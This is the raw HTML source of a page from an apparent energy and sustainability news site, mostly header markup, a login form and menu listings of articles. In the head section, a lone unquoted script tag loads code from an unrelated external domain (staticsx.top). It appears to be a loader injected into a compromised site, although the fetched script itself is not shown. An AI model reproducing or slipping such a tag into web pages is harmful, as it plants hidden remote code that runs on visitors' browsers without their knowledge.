                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2610 single-format-standard school-meals-delivery-is-electrified-in-hampshire global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cbe5790e04_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696cbe5790e04_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696cbe5790e04_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cbe579173e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696cbe579173e" ><script>var block_td_uid_2_696cbe579173e = new tdBlock();
block_td_uid_2_696cbe579173e.id = "td_uid_2_696cbe579173e";
block_td_uid_2_696cbe579173e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696cbe579173e_rand","tdc_css_class":"td_uid_2_696cbe579173e_rand","tdc_css_class_style":"td_uid_2_696cbe579173e_rand_style"}';
block_td_uid_2_696cbe579173e.td_column_number = "3";
block_td_uid_2_696cbe579173e.block_type = "td_block_mega_menu";
block_td_uid_2_696cbe579173e.post_count = "5";
block_td_uid_2_696cbe579173e.found_posts = "1679";
block_td_uid_2_696cbe579173e.header_color = "";
block_td_uid_2_696cbe579173e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cbe579173e.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_696cbe579173e);
</script><div id=td_uid_2_696cbe579173e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cbe579173e" data-td_block_id="td_uid_2_696cbe579173e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cbe579173e" data-td_block_id="td_uid_2_696cbe579173e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696cbe5795260_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_696cbe5795260" ><script>var block_td_uid_3_696cbe5795260 = new tdBlock();
block_td_uid_3_696cbe5795260.id = "td_uid_3_696cbe5795260";
block_td_uid_3_696cbe5795260.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696cbe5795260_rand","tdc_css_class":"td_uid_3_696cbe5795260_rand","tdc_css_class_style":"td_uid_3_696cbe5795260_rand_style"}';
block_td_uid_3_696cbe5795260.td_column_number = "3";
block_td_uid_3_696cbe5795260.block_type = "td_block_mega_menu";
block_td_uid_3_696cbe5795260.post_count = "5";
block_td_uid_3_696cbe5795260.found_posts = "53";
block_td_uid_3_696cbe5795260.header_color = "";
block_td_uid_3_696cbe5795260.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cbe5795260.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_696cbe5795260);
</script><div id=td_uid_3_696cbe5795260 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cbe5795260" data-td_block_id="td_uid_3_696cbe5795260"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cbe5795260" data-td_block_id="td_uid_3_696cbe5795260"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696cbe57972b2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_696cbe57972b2" ><script>var block_td_uid_4_696cbe57972b2 = new tdBlock();
block_td_uid_4_696cbe57972b2.id = "td_uid_4_696cbe57972b2";
block_td_uid_4_696cbe57972b2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696cbe57972b2_rand","tdc_css_class":"td_uid_4_696cbe57972b2_rand","tdc_css_class_style":"td_uid_4_696cbe57972b2_rand_style"}';
block_td_uid_4_696cbe57972b2.td_column_number = "3";
block_td_uid_4_696cbe57972b2.block_type = "td_block_mega_menu";
block_td_uid_4_696cbe57972b2.post_count = "5";
block_td_uid_4_696cbe57972b2.found_posts = "6";
block_td_uid_4_696cbe57972b2.header_color = "";
block_td_uid_4_696cbe57972b2.ajax_pagination_infinite_stop = "";
block_td_uid_4_696cbe57972b2.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696cbe57972b2);
</script><div id=td_uid_4_696cbe57972b2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
